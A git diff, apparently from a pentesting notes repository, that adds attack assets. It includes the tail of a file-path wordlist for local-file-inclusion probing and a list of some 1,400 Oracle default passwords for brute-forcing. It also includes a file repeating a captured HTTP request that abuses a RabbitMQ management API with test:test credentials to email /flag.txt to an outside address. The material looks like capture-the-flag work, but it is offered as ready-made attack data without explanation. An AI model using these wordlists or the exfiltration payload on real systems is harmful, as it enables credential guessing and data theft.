+/Volumes/Macintosh_HD1/usr/local/php5/httpd.conf.php
+/Volumes/Macintosh_HD1/usr/local/php/httpd.conf.phpVolumes/Macintosh_HD1/usr/local/php4/httpd.conf.php
+/Volumes/Macintosh_HD1/usr/local/php/lib/php.ini
+/Volumes/webBackup/private/etc/httpd/httpd.conf
+/Volumes/webBackup/private/etc/httpd/httpd.conf.defaultProgramFilesApacheGroupApacheconfhttpd.conf
+/web/conf/php.ini
+/WINDOWSphp.ini
+/WINNTphp.ini
+~/.wm_style
+/xamppapachebinphp.ini
+/xampp/logs/access_log
+~/.Xdefaults
+~/.xinitrc
+~/.Xresources
+~/.xsession
\ No newline at end of file
diff --git a/.gitbook/assets/mimidrv.png b/.gitbook/assets/mimidrv.png
new file mode 100644
index 00000000..61a81636
Binary files /dev/null and b/.gitbook/assets/mimidrv.png differ
diff --git a/.gitbook/assets/pass-oracle.txt b/.gitbook/assets/pass-oracle.txt
new file mode 100644
index 00000000..5c42de32
--- /dev/null
+++ b/.gitbook/assets/pass-oracle.txt
@@ -0,0 +1,1402 @@
+06071992
+0racl3
+0RACL3
+0racl38
+0RACL38
+0racl38i
+0RACL38I
+0racl39
+0RACL39
+0racl39i
+0RACL39I
+0racle
+0RACLE
+0racle8
+0RACLE8
+0racle8i
+0RACLE8I
+0racle9
+0RACLE9
+0racle9i
+0RACLE9I
+199220706
+AASH
+ABA1
+abm
+ABM
+adgangskode
+ADGANGSKODE
+adldemo
+ADLDEMO
+admin
+ADMIN
+administrator
+ADMINISTRATOR
+ADS
+ahl
+AHL
+ahm
+AHM
+airoplane
+AIROPLANE
+ak
+AK
+akf7d98s2
+AKF7D98S2
+AL
+ALA1
+ALLUSERS
+alr
+ALR
+AMA1
+AMA2
+AMA3
+AMA4
+AMF
+ams
+AMS
+AMS1
+AMS2
+AMS3
+AMS4
+AMSYS
+amv
+AMV
+AMW
+ANNE
+anonymous
+ANONYMOUS
+AOLDEMO
+ap
+AP
+APA1
+APA2
+APA3
+APA4
+APPLEAD
+applmgr
+APPLMGR
+applsys
+APPLSYS
+applsyspub
+APPLSYSPUB
+apppassword
+APPPASSWORD
+apps
+APPS
+APS1
+APS2
+APS3
+APS4
+aq
+AQ
+aqdemo
+AQDEMO
+aqjava
+AQJAVA
+aquser
+AQUSER
+ar
+AR
+ARA1
+ARA2
+ARA3
+ARA4
+ARS1
+ARS2
+ARS3
+ARS4
+ART
+asf
+ASF
+asg
+ASG
+asl
+ASL
+ASN
+aso
+ASO
+asp
+ASP
+ast
+AST
+AUC_GUEST
+audiouser
+AUDIOUSER
+AUTHORIA
+ax
+AX
+az
+AZ
+B2B
+BAM
+bar
+BAR
+bc4j
+BC4J
+BCA1
+BCA2
+ben
+BEN
+bic
+BIC
+bil
+BIL
+bim
+BIM
+bis
+BIS
+biv
+BIV
+bix
+BIX
+blewis
+BLEWIS
+BMEADOWS
+BNE
+bom
+BOM
+BP01
+BP02
+BP03
+BP04
+BP05
+BP06
+brio_admin
+BRIO_ADMIN
+bsc
+BSC
+bug_reports
+BUG_REPORTS
+BUYACCT
+BUYAPPR1
+BUYAPPR2
+BUYAPPR3
+BUYER
+BUYMTCH
+CAMRON
+CANDICE
+CARL
+CARLY
+CARMEN
+CARRIECONYERS
+CATADMIN
+catalog
+CATALOG
+cct
+CCT
+cdemo82
+CDEMO82
+cdemo83
+CDEMO83
+cdemocor
+CDEMOCOR
+cdemorid
+CDEMORID
+cdemoucb
+CDEMOUCB
+cdouglas
+CDOUGLAS
+ce
+CE
+CEASAR
+centra
+CENTRA
+central
+CENTRAL
+CFD
+CHANDRA
+change_on_install
+CHANGE_ON_INSTALL
+CHARLEY
+CHRISBAKER
+CHRISTIE
+cids
+CIDS
+CINDY
+cis
+CIS
+cisinfo
+CISINFO
+CLARK
+CLAUDE
+clave
+CLAVE
+clerk
+CLERK
+CLINT
+CLN
+cloth
+CLOTH
+cn
+CN
+CNCADMIN
+company
+COMPANY
+compiere
+COMPIERE
+CONNIE
+CONNOR
+CORY
+CRM1
+CRM2
+crp
+CRP
+CRPB733
+CRPCTL
+CRPDTA
+cs
+CS
+CSADMIN
+CSAPPR1
+csc
+CSC
+csd
+CSD
+CSDUMMY
+cse
+CSE
+csf
+CSF
+csi
+CSI
+csl
+CSL
+CSM
+csmig
+CSMIG
+csp
+CSP
+csr
+CSR
+css
+CSS
+ctxdemo
+CTXDEMO
+ctxsys
+CTXSYS
+CTXTEST
+cua
+CUA
+cue
+CUE
+cuf
+CUF
+cug
+CUG
+cui
+CUI
+cun
+CUN
+cup
+CUP
+cus
+CUS
+cz
+CZ
+DAVIDMORGAN
+dbsnmp
+DBSNMP
+dbvision
+DBVISION
+DCM
+DD7333
+DD7334
+DD810
+DD811
+DD812
+DD9
+DDB733
+DDD
+demo
+DEMO
+demo8
+DEMO8
+demo9
+DEMO9
+des
+DES
+des2k
+DES2K
+dev2000_demos
+DEV2000_DEMOS
+DEVB733
+DEVUSER
+dip
+DIP
+DISCOVERER5
+discoverer_admin
+DISCOVERER_ADMIN
+DKING
+DLD
+DMATS
+DMS
+dmsys
+DMSYS
+DOM
+dpfpass
+DPFPASS
+DPOND
+dsgateway
+DSGATEWAY
+dssys
+DSSYS
+d_syspw
+D_SYSPW
+d_systpw
+D_SYSTPW
+dtsp
+DTSP
+DV7333
+DV7334
+DV810
+DV811
+DV812
+DV9
+DVP1
+eaa
+EAA
+eam
+EAM
+east
+EAST
+ec
+EC
+ecx
+ECX
+EDR
+EDWEUL_US
+EDWREP
+EGC1
+EGD1
+EGM1
+EGO
+EGR1
+ejb
+EJB
+ejsadmin
+EJSADMIN
+ejsadmin_password
+EJSADMIN_PASSWORD
+emp
+EMP
+END1
+eng
+ENG
+eni
+ENI
+ENM1
+ENS1
+ENTMGR_CUST
+ENTMGR_PRO
+ENTMGR_TRAIN
+EOPP_PORTALADM
+EOPP_PORTALMGR
+EOPP_USER
+estore
+ESTORE
+EUL_US
+event
+EVENT
+evm
+EVM
+EXA1
+EXA2
+EXA3
+EXA4
+example
+EXAMPLE
+exfsys
+EXFSYS
+EXS1
+EXS2
+EXS3
+EXS4
+extdemo
+EXTDEMO
+extdemo2
+EXTDEMO2
+fa
+FA
+fem
+FEM
+FIA1
+fii
+FII
+finance
+FINANCE
+finprod
+FINPROD
+flm
+FLM
+fnd
+FND
+fndpub
+FNDPUB
+FNI1
+FNI2
+FPA
+fpt
+FPT
+frm
+FRM
+FTA1
+fte
+FTE
+FUN
+fv
+FV
+FVP1
+GALLEN
+GCA1
+GCA2
+GCA3
+GCA9
+GCMGR1
+GCMGR2
+GCMGR3
+GCS
+GCS1
+GCS2
+GCS3
+GEORGIAWINE
+gl
+GL
+GLA1
+GLA2
+GLA3
+GLA4
+GLS1
+GLS2
+GLS3
+GLS4
+gma
+GMA
+GM_AWDA
+GM_COPI
+gmd
+GMD
+GM_DPHD
+gme
+GME
+gmf
+GMF
+gmi
+GMI
+gml
+GML
+GM_MLCT
+gmp
+GMP
+GM_PLADMA
+GM_PLADMH
+GM_PLCCA
+GM_PLCCH
+GM_PLCOMA
+GM_PLCOMH
+GM_PLCONA
+GM_PLCONH
+GM_PLNSCA
+GM_PLNSCH
+GM_PLSCTA
+GM_PLSCTH
+GM_PLVET
+gms
+GMS
+GM_SPO
+GM_STKH
+gpfd
+GPFD
+gpld
+GPLD
+gr
+GR
+GUEST
+hades
+HADES
+HCC
+hcpark
+HCPARK
+HHCFO
+hlw
+HLW
+hobbes
+HOBBES
+hr
+HR
+hri
+HRI
+hvst
+HVST
+hxc
+HXC
+hxt
+HXT
+IA
+iba
+IBA
+IBC
+ibe
+IBE
+ibp
+IBP
+ibu
+IBU
+iby
+IBY
+icdbown
+ICDBOWN
+icx
+ICX
+idemo_user
+IDEMO_USER
+ieb
+IEB
+iec
+IEC
+iem
+IEM
+ieo
+IEO
+ies
+IES
+ieu
+IEU
+iex
+IEX
+ifssys
+IFSSYS
+igc
+IGC
+igf
+IGF
+igi
+IGI
+igs
+IGS
+igw
+IGW
+imageuser
+IMAGEUSER
+imc
+IMC
+imedia
+IMEDIA
+imt
+IMT
+INS1
+INS2
+instance
+INSTANCE
+inv
+INV
+invalid
+INVALID
+Invalid password
+IP
+ipa
+IPA
+ipd
+IPD
+iplanet
+IPLANET
+isc
+ISC
+ISTEWARD
+itg
+ITG
+ja
+JA
+JD7333
+JD7334
+JD9
+JDE
+JDEDBA
+je
+JE
+jetspeed
+JETSPEED
+jg
+JG
+jl
+JL
+JL
+jmuser
+JMUSER
+john
+JOHN
+JOHNINARI
+jtf
+JTF
+JTI
+jtm
+JTM
+JTR
+jts
+JTS
+JUNK_PS
+JUSTOSHUM
+KELLYJONES
+KEVINDONS
+KPN
+kwalker
+KWALKER
+l2ldemo
+L2LDEMO
+LADAMS
+laskjdf098ksdaf09
+LASKJDF098KSDAF09
+LBA
+lbacsys
+LBACSYS
+LDQUAL
+LHILL
+LIZARD
+LNS
+LQUINCY
+LSA
+manag3r
+MANAG3R
+manager
+MANAGER
+manprod
+MANPROD
+mddata
+MDDATA
+mddemo
+MDDEMO
+mddemo_mgr
+MDDEMO_MGR
+mdsys
+MDSYS
+me
+ME
+mfg
+MFG
+mgr
+MGR
+MGR1
+MGR2
+MGR3
+MGR4
+mgwuser
+MGWUSER
+migrate
+MIGRATE
+MIKEIKEGAMI
+miller
+MILLER
+MJONES
+MLAKE
+MM1
+MM2
+MM3
+MM4
+MM5
+MMARTIN
+mmo2
+MMO2
+mmo3
+MMO3
+moreau
+MOREAU
+mot_de_passe
+MOT_DE_PASSE
+mrp
+MRP
+msc
+MSC
+msd
+MSD
+mso
+MSO
+msr
+MSR
+MST
+mt6ch5
+MT6CH5
+mtrpw
+MTRPW
+mts_password
+MTS_PASSWORD
+mtssys
+MTSSYS
+mumblefratz
+MUMBLEFRATZ
+mwa
+MWA
+mxagent
+MXAGENT
+names
+NAMES
+NEILKATSU
+neotix_sys
+NEOTIX_SYS
+nneulpass
+NNEULPASS
+oas_public
+OAS_PUBLIC
+OBJ7333
+OBJ7334
+OBJB733
+OCA
+ocitest
+OCITEST
+ocm_db_admin
+OCM_DB_ADMIN
+odm
+ODM
+ods
+ODS
+odscommon
+ODSCOMMON
+ods_server
+ODS_SERVER
+oe
+OE
+oemadm
+OEMADM
+oemrep
+OEMREP
+oem_temp
+OEM_TEMP
+okb
+OKB
+okc
+OKC
+oke
+OKE
+oki
+OKI
+OKL
+oko
+OKO
+okr
+OKR
+oks
+OKS
+okx
+OKX
+OL810
+OL811
+OL812
+OL9
+olapdba
+OLAPDBA
+olapsvr
+OLAPSVR
+olapsys
+OLAPSYS
+ont
+ONT
+oo
+OO
+openspirit
+OPENSPIRIT
+opi
+OPI
+ORABAM
+ORABAMSAMPLES
+ORABPEL
+oracache
+ORACACHE
+oracl3
+ORACL3
+oracle
+ORACLE
+oracle8
+ORACLE8
+oracle8i
+ORACLE8I
+oracle9
+ORACLE9
+oracle9i
+ORACLE9I
+oradbapass
+ORADBAPASS
+ORAESB
+ORAOCA_PUBLIC
+oraprobe
+ORAPROBE
+oraregsys
+ORAREGSYS
+ORASAGENT
+orasso
+ORASSO
+orasso_ds
+ORASSO_DS
+orasso_pa
+ORASSO_PA
+orasso_ps
+ORASSO_PS
+orasso_public
+ORASSO_PUBLIC
+orastat
+ORASTAT
+ordcommon
+ORDCOMMON
+ordplugins
+ORDPLUGINS
+ordsys
+ORDSYS
+osm
+OSM
+osp22
+OSP22
+ota
+OTA
+outln
+OUTLN
+owa
+OWA
+OWAPUB
+owa_public
+OWA_PUBLIC
+owf_mgr
+OWF_MGR
+owner
+OWNER
+ozf
+OZF
+ozp
+OZP
+ozs
+OZS
+pa
+PA
+PABLO
+PAIGE
+PAM
+panama
+PANAMA
+paper
+PAPER
+parol
+PAROL
+PARRISH
+PARSON
+passwd
+PASSWD
+passwo1
+PASSWO1
+passwo2
+PASSWO2
+passwo3
+PASSWO3
+passwo4
+PASSWO4
+password
+PASSWORD
+PAT
+PATORILY
+PATRICKSANCHEZ
+patrol
+PATROL
+PATSY
+paul
+PAUL
+PAULA
+PAXTON
+PCA1
+PCA2
+PCA3
+PCA4
+PCS1
+PCS2
+PCS3
+PCS4
+PD7333
+PD7334
+PD810
+PD811
+PD812
+PD9
+PDA1
+PEARL
+PEG
+PENNY
+PEOP1E
+PERCY
+perfstat
+PERFSTAT
+PERRY
+perstat
+PERSTAT
+PETE
+PEYTON
+PHIL
+PJI
+pjm
+PJM
+planning
+PLANNING
+plex
+PLEX
+pm
+PM
+pmi
+PMI
+pn
+PN
+po
+PO
+po7
+PO7
+po8
+PO8
+poa
+POA
+POLLY
+pom
+POM
+PON
+PORTAL
+portal30
+PORTAL30
+portal30_admin
+PORTAL30_ADMIN
+portal30_demo
+PORTAL30_DEMO
+portal30_ps
+PORTAL30_PS
+portal30_public
+PORTAL30_PUBLIC
+portal30_sso
+PORTAL30_SSO
+portal30_sso_admin
+PORTAL30_SSO_ADMIN
+portal30_sso_ps
+PORTAL30_SSO_PS
+portal30_sso_public
+PORTAL30_SSO_PUBLIC
+portal31
+PORTAL31
+PORTAL_APP
+portal_demo
+PORTAL_DEMO
+PORTAL_PUBLIC
+portal_sso_ps
+PORTAL_SSO_PS
+pos
+POS
+powercartuser
+POWERCARTUSER
+PPM1
+PPM2
+PPM3
+PPM4
+PPM5
+primary
+PRIMARY
+PRISTB733
+PRISTCTL
+PRISTDTA
+PRODB733
+PRODCTL
+PRODDTA
+PRODUSER
+PRP
+PS
+PS810
+PS810CTL
+PS810DTA
+PS811
+PS811CTL
+PS811DTA
+PS812
+PS812CTL
+PS812DTA
+psa
+PSA
+psb
+PSB
+PSBASS
+PSEM
+PSFT
+PSFTDBA
+psp
+PSP
+PTADMIN
+PTCNE
+PTDMO
+PTE
+PTESP
+PTFRA
+PTG
+PTGER
+PTJPN
+PTUKE
+PTUPG
+PTWEB
+PTWEBSERVER
+pub
+PUB
+pubsub
+PUBSUB
+pubsub1
+PUBSUB1
+pv
+PV
+PY7333
+PY7334
+PY810
+PY811
+PY812
+PY9
+qa
+QA
+qdba
+QDBA
+QOT
+qp
+QP
+QRM
+qs
+QS
+qs_adm
+QS_ADM
+qs_cb
+QS_CB
+qs_cbadm
+QS_CBADM
+qs_cs
+QS_CS
+qs_es
+QS_ES
+qs_os
+QS_OS
+qs_ws
+QS_WS
+re
+RE
+RENE
+repadmin
+REPADMIN
+reports
+REPORTS
+rep_owner
+REP_OWNER
+RESTRICTED_US
+rg
+RG
+rhx
+RHX
+rla
+RLA
+rlm
+RLM
+RM1
+RM2
+RM3
+RM4
+RM5
+rmail
+RMAIL
+rman
+RMAN
+ROB
+RPARKER
+rrs
+RRS
+RWA1
+SALLYH
+SAM
+sample
+SAMPLE
+sampleatm
+SAMPLEATM
+sap
+SAP
+sapr3
+SAPR3
+SARAHMANDY
+SCM1
+SCM2
+SCM3
+SCM4
+SDAVIS
+sdos_icsap
+SDOS_ICSAP
+secdemo
+SECDEMO
+SEDWARDS
+SELLCM
+SELLER
+SELLTREAS
+senha
+SENHA
+serviceconsumer1
+SERVICECONSUMER1
+SETUP
+sh
+SH
+shelves
+SHELVES
+SID
+si_informtn_schema
+SI_INFORMTN_SCHEMA
+siteminder
+SITEMINDER
+SKAYE
+SKYTETSUKA
+slidepw
+SLIDEPW
+SLSAA
+SLSMGR
+SLSREP
+snowman
+SNOWMAN
+spierson
+SPIERSON
+SRABBITT
+SRALPHS
+SRAY
+SRIVERS
+SSA1
+SSA2
+SSA3
+SSC1
+SSC2
+SSC3
+SSOSDK
+ssp
+SSP
+SSS1
+starter
+STARTER
+steel
+STEEL
+strat_passwd
+STRAT_PASSWD
+supersecret
+SUPERSECRET
+SUPPLIER
+support
+SUPPORT
+SVM7333
+SVM7334
+SVM810
+SVM811
+SVM812
+SVM9
+SVMB733
+SVP1
+swordfish
+SWORDFISH
+swpro
+SWPRO
+swuser
+SWUSER
+SY810
+SY811
+SY812
+SY9
+sympa
+SYMPA
+sys
+SYS
+SYS7333
+SYS7334
+sysadm
+SYSADM
+sysadmin
+SYSADMIN
+SYSB733
+sysman
+SYSMAN
+syspass
+SYSPASS
+sys_stnt
+SYS_STNT
+system
+SYSTEM
+systempass
+SYSTEMPASS
+tahiti
+TAHITI
+TDEMARCO
+tdos_icsap
+TDOS_ICSAP
+tectec
+TECTEC
+test
+TEST
+TESTCTL
+TESTDTA
+testpilot
+TESTPILOT
+test_user
+TEST_USER
+thinsamplepw
+THINSAMPLEPW
+tibco
+TIBCO
+tiger
+TIGER
+tigger
+TIGGER
+tip37
+TIP37
+TRA1
+trace
+TRACE
+travel
+TRAVEL
+TRBM1
+TRCM1
+TRDM1
+TRRM1
+tsdev
+TSDEV
+tsuser
+TSUSER
+turbine
+TURBINE
+TWILLIAMS
+UDDISYS
+ultimate
+ULTIMATE
+um_admin
+UM_ADMIN
+um_client
+UM_CLIENT
+unknown
+UNKNOWN
+user
+USER
+user0
+USER0
+user1
+USER1
+user2
+USER2
+user3
+USER3
+user4
+USER4
+user5
+USER5
+user6
+USER6
+user7
+USER7
+user8
+USER8
+user9
+USER9
+utility
+UTILITY
+utlestat
+UTLESTAT
+vea
+VEA
+veh
+VEH
+vertex_login
+VERTEX_LOGIN
+VIDEO31
+VIDEO4
+VIDEO5
+videouser
+VIDEOUSER
+vif_dev_pwd
+VIF_DEV_PWD
+viruser
+VIRUSER
+VP1
+VP2
+VP3
+VP4
+VP5
+VP6
+vrr1
+VRR1
+vrr2
+VRR2
+WAA1
+WAA2
+WCRSYS
+webcal01
+WEBCAL01
+webdb
+WEBDB
+webread
+WEBREAD
+welcome
+WELCOME
+WELCOME1
+WENDYCHO
+west
+WEST
+wfadmin
+WFADMIN
+wh
+WH
+wip
+WIP
+WIRELESS
+wkadmin
+WKADMIN
+wkproxy
+WKPROXY
+wksys
+WKSYS
+wk_test
+WK_TEST
+wkuser
+WKUSER
+wms
+WMS
+wmsys
+WMSYS
+wob
+WOB
+wood
+WOOD
+wps
+WPS
+wsh
+WSH
+wsm
+WSM
+www
+WWW
+wwwuser
+WWWUSER
+xademo
+XADEMO
+XDO
+xdp
+XDP
+xla
+XLA
+XLE
+XNB
+xnc
+XNC
+xni
+XNI
+xnm
+XNM
+xnp
+XNP
+xns
+XNS
+xprt
+XPRT
+xtr
+XTR
+xxx
+XXX
+YCAMPOS
+yes
+YES
+your_pass
+YOUR_PASS
+YSANCHEZ
+ZFA
+ZPB
+ZSA
+zwerg
+ZWERG
+ZX
diff --git a/.gitbook/assets/pgsql_exec.zip b/.gitbook/assets/pgsql_exec.zip
new file mode 100644
index 00000000..2bd97414
Binary files /dev/null and b/.gitbook/assets/pgsql_exec.zip differ
diff --git a/.gitbook/assets/picklerick.gif b/.gitbook/assets/picklerick.gif
new file mode 100644
index 00000000..a0d85724
Binary files /dev/null and b/.gitbook/assets/picklerick.gif differ
diff --git a/.gitbook/assets/poison (1).jpg b/.gitbook/assets/poison (1).jpg
new file mode 100644
index 00000000..e3a0347c
Binary files /dev/null and b/.gitbook/assets/poison (1).jpg differ
diff --git a/.gitbook/assets/poison.jpg b/.gitbook/assets/poison.jpg
new file mode 100644
index 00000000..e3a0347c
Binary files /dev/null and b/.gitbook/assets/poison.jpg differ
diff --git a/.gitbook/assets/portada-2.png b/.gitbook/assets/portada-2.png
new file mode 100644
index 00000000..5ce83d1d
Binary files /dev/null and b/.gitbook/assets/portada-2.png differ
diff --git a/.gitbook/assets/portada-alcoholica.png b/.gitbook/assets/portada-alcoholica.png
new file mode 100644
index 00000000..f23eaab5
Binary files /dev/null and b/.gitbook/assets/portada-alcoholica.png differ
diff --git a/.gitbook/assets/posts (1).txt b/.gitbook/assets/posts (1).txt
new file mode 100644
index 00000000..fd7b7928
--- /dev/null
+++ b/.gitbook/assets/posts (1).txt
@@ -0,0 +1,7703 @@
+PNG
+POST /api/exchanges/%2F/amq.default/publish HTTP/1.1
+Host: 172.32.56.72:15672
+Authorization: Basic dGVzdDp0ZXN0
+Accept: */*
+Content-Length: 264
+Content-Type: application/json;charset=UTF-8
+
+{"vhost":"/","name":"amq.default","properties":{"delivery_mode":1,"headers":{}},"routing_key":"email","delivery_mode":"1","payload":"{\"to\":\"xxxxxxxxxxx@gmail.com\",\"attachments\":[{\"path\":\"/flag.txt\"}]}","headers":{},"props":{},"payload_encoding":"string"}POST /api/exchanges/%2F/amq.default/publish HTTP/1.1
+Host: 172.32.56.72:15672
+Authorization: Basic dGVzdDp0ZXN0
+Accept: */*
+Content-Length: 264
+Content-Type: application/json;charset=UTF-8
+
+{"vhost":"/","name":"amq.default","properties":{"delivery_mode":1,"headers":{}},"routing_key":"email","delivery_mode":"1","payload":"{\"to\":\"xxxxxxxxxxx@gmail.com\",\"attachments\":[{\"path\":\"/flag.txt\"}]}","headers":{},"props":{},"payload_encoding":"string"}POST /api/exchanges/%2F/amq.default/publish HTTP/1.1
+Host: 172.32.56.72:15672
+Authorization: Basic dGVzdDp0ZXN0
+Accept: */*
+Content-Length: 264
+Content-Type: application/json;charset=UTF-8
+
+{"vhost":"/","name":"amq.default","properties":{"delivery_mode":1,"headers":{}},"routing_key":"email","delivery_mode":"1","payload":"{\"to\":\"xxxxxxxxxxx@gmail.com\",\"attachments\":[{\"path\":\"/flag.txt\"}]}","headers":{},"props":{},"payload_encoding":"string"}POST /api/exchanges/%2F/amq.default/publish HTTP/1.1
+Host: 172.32.56.72:15672
+Authorization: Basic dGVzdDp0ZXN0
+Accept: */*
+Content-Length: 264
+Content-Type: application/json;charset=UTF-8
+
+{"vhost":"/","name":"amq.default","properties":{"delivery_mode":1,"headers":{}},"routing_key":"email","delivery_mode":"1","payload":"{\"to\":\"xxxxxxxxxxx@gmail.com\",\"attachments\":[{\"path\":\"/flag.txt\"}]}","headers":{},"props":{},"payload_encoding":"string"}POST /api/exchanges/%2F/amq.default/publish HTTP/1.1
+Host: 172.32.56.72:15672
+Authorization: Basic dGVzdDp0ZXN0
+Accept: */*
+Content-Length: 264
+Content-Type: application/json;charset=UTF-8
+
+{"vhost":"/","name":"amq.default","properties":{"delivery_mode":1,"headers":{}},"routing_key":"email","delivery_mode":"1","payload":"{\"to\":\"xxxxxxxxxxx@gmail.com\",\"attachments\":[{\"path\":\"/flag.txt\"}]}","headers":{},"props":{},"payload_encoding":"string"}POST /api/exchanges/%2F/amq.default/publish HTTP/1.1
+Host: 172.32.56.72:15672
+Authorization: Basic dGVzdDp0ZXN0
+Accept: */*
+Content-Length: 264
+Content-Type: application/json;charset=UTF-8
+
+{"vhost":"/","name":"amq.default","properties":{"delivery_mode":1,"headers":{}},"routing_key":"email","delivery_mode":"1","payload":"{\"to\":\"xxxxxxxxxxx@gmail.com\",\"attachments\":[{\"path\":\"/flag.txt\"}]}","headers":{},"props":{},"payload_encoding":"string"}POST /api/exchanges/%2F/amq.default/publish HTTP/1.1
+Host: 172.32.56.72:15672
+Authorization: Basic dGVzdDp0ZXN0
+Accept: */*
+Content-Length: 264
+Content-Type: application/json;charset=UTF-8
+
+{"vhost":"/","name":"amq.default","properties":{"delivery_mode":1,"headers":{}},"routing_key":"email","delivery_mode":"1","payload":"{\"to\":\"xxxxxxxxxxx@gmail.com\",\"attachments\":[{\"path\":\"/flag.txt\"}]}","headers":{},"props":{},"payload_encoding":"string"}POST /api/exchanges/%2F/amq.default/publish HTTP/1.1
+Host: 172.32.56.72:15672
+Authorization: Basic dGVzdDp0ZXN0
+Accept: */*
+Content-Length: 264
+Content-Type: application/json;charset=UTF-8
+
+{"vhost":"/","name":"amq.default","properties":{"delivery_mode":1,"headers":{}},"routing_key":"email","delivery_mode":"1","payload":"{\"to\":\"xxxxxxxxxxx@gmail.com\",\"attachments\":[{\"path\":\"/flag.txt\"}]}","headers":{},"props":{},"payload_encoding":"string"}POST /api/exchanges/%2F/amq.default/publish HTTP/1.1
+Host: 172.32.56.72:15672
+Authorization: Basic dGVzdDp0ZXN0
+Accept: */*
+Content-Length: 264
+Content-Type: application/json;charset=UTF-8
+
+{"vhost":"/","name":"amq.default","properties":{"delivery_mode":1,"headers":{}},"routing_key":"email","delivery_mode":"1","payload":"{\"to\":\"xxxxxxxxxxx@gmail.com\",\"attachments\":[{\"path\":\"/flag.txt\"}]}","headers":{},"props":{},"payload_encoding":"string"}POST /api/exchanges/%2F/amq.default/publish HTTP/1.1
+Host: 172.32.56.72:15672
+Authorization: Basic dGVzdDp0ZXN0
+Accept: */*
+Content-Length: 264
+Content-Type: application/json;charset=UTF-8
+
+{"vhost":"/","name":"amq.default","properties":{"delivery_mode":1,"headers":{}},"routing_key":"email","delivery_mode":"1","payload":"{\"to\":\"xxxxxxxxxxx@gmail.com\",\"attachments\":[{\"path\":\"/flag.txt\"}]}","headers":{},"props":{},"payload_encoding":"string"}POST /api/exchanges/%2F/amq.default/publish HTTP/1.1
+Host: 172.32.56.72:15672
+Authorization: Basic dGVzdDp0ZXN0
+Accept: */*
+Content-Length: 264
+Content-Type: application/json;charset=UTF-8
+
+{"vhost":"/","name":"amq.default","properties":{"delivery_mode":1,"headers":{}},"routing_key":"email","delivery_mode":"1","payload":"{\"to\":\"xxxxxxxxxxx@gmail.com\",\"attachments\":[{\"path\":\"/flag.txt\"}]}","headers":{},"props":{},"payload_encoding":"string"}POST /api/exchanges/%2F/amq.default/publish HTTP/1.1
+Host: 172.32.56.72:15672
+Authorization: Basic dGVzdDp0ZXN0
+Accept: */*
+Content-Length: 264
+Content-Type: application/json;charset=UTF-8
+
+{"vhost":"/","name":"amq.default","properties":{"delivery_mode":1,"headers":{}},"routing_key":"email","delivery_mode":"1","payload":"{\"to\":\"xxxxxxxxxxx@gmail.com\",\"attachments\":[{\"path\":\"/flag.txt\"}]}","headers":{},"props":{},"payload_encoding":"string"}POST /api/exchanges/%2F/amq.default/publish HTTP/1.1
+Host: 172.32.56.72:15672
+Authorization: Basic dGVzdDp0ZXN0
+Accept: */*
+Content-Length: 264
+Content-Type: application/json;charset=UTF-8
+
+{"vhost":"/","name":"amq.default","properties":{"delivery_mode":1,"headers":{}},"routing_key":"email","delivery_mode":"1","payload":"{\"to\":\"xxxxxxxxxxx@gmail.com\",\"attachments\":[{\"path\":\"/flag.txt\"}]}","headers":{},"props":{},"payload_encoding":"string"}POST /api/exchanges/%2F/amq.default/publish HTTP/1.1
+Host: 172.32.56.72:15672
+Authorization: Basic dGVzdDp0ZXN0
+Accept: */*
+Content-Length: 264
+Content-Type: application/json;charset=UTF-8
+
+{"vhost":"/","name":"amq.default","properties":{"delivery_mode":1,"headers":{}},"routing_key":"email","delivery_mode":"1","payload":"{\"to\":\"xxxxxxxxxxx@gmail.com\",\"attachments\":[{\"path\":\"/flag.txt\"}]}","headers":{},"props":{},"payload_encoding":"string"}POST /api/exchanges/%2F/amq.default/publish HTTP/1.1
+Host: 172.32.56.72:15672
+Authorization: Basic dGVzdDp0ZXN0
+Accept: */*
+Content-Length: 264
+Content-Type: application/json;charset=UTF-8
+
+{"vhost":"/","name":"amq.default","properties":{"delivery_mode":1,"headers":{}},"routing_key":"email","delivery_mode":"1","payload":"{\"to\":\"xxxxxxxxxxx@gmail.com\",\"attachments\":[{\"path\":\"/flag.txt\"}]}","headers":{},"props":{},"payload_encoding":"string"}POST /api/exchanges/%2F/amq.default/publish HTTP/1.1
+Host: 172.32.56.72:15672
+Authorization: Basic dGVzdDp0ZXN0
+Accept: */*
+Content-Length: 264
+Content-Type: application/json;charset=UTF-8
+
+{"vhost":"/","name":"amq.default","properties":{"delivery_mode":1,"headers":{}},"routing_key":"email","delivery_mode":"1","payload":"{\"to\":\"xxxxxxxxxxx@gmail.com\",\"attachments\":[{\"path\":\"/flag.txt\"}]}","headers":{},"props":{},"payload_encoding":"string"}POST /api/exchanges/%2F/amq.default/publish HTTP/1.1
+Host: 172.32.56.72:15672
+Authorization: Basic dGVzdDp0ZXN0
+Accept: */*
+Content-Length: 264
+Content-Type: application/json;charset=UTF-8
+
+{"vhost":"/","name":"amq.default","properties":{"delivery_mode":1,"headers":{}},"routing_key":"email","delivery_mode":"1","payload":"{\"to\":\"xxxxxxxxxxx@gmail.com\",\"attachments\":[{\"path\":\"/flag.txt\"}]}","headers":{},"props":{},"payload_encoding":"string"}POST /api/exchanges/%2F/amq.default/publish HTTP/1.1
+Host: 172.32.56.72:15672
+Authorization: Basic dGVzdDp0ZXN0
+Accept: */*
+Content-Length: 264
+Content-Type: application/json;charset=UTF-8
+
+{"vhost":"/","name":"amq.default","properties":{"delivery_mode":1,"headers":{}},"routing_key":"email","delivery_mode":"1","payload":"{\"to\":\"xxxxxxxxxxx@gmail.com\",\"attachments\":[{\"path\":\"/flag.txt\"}]}","headers":{},"props":{},"payload_encoding":"string"}POST /api/exchanges/%2F/amq.default/publish HTTP/1.1
+Host: 172.32.56.72:15672
+Authorization: Basic dGVzdDp0ZXN0
+Accept: */*
+Content-Length: 264
+Content-Type: application/json;charset=UTF-8
+
+{"vhost":"/","name":"amq.default","properties":{"delivery_mode":1,"headers":{}},"routing_key":"email","delivery_mode":"1","payload":"{\"to\":\"xxxxxxxxxxx@gmail.com\",\"attachments\":[{\"path\":\"/flag.txt\"}]}","headers":{},"props":{},"payload_encoding":"string"}POST /api/exchanges/%2F/amq.default/publish HTTP/1.1
+Host: 172.32.56.72:15672
+Authorization: Basic dGVzdDp0ZXN0
+Accept: */*
+Content-Length: 264
+Content-Type: application/json;charset=UTF-8
+
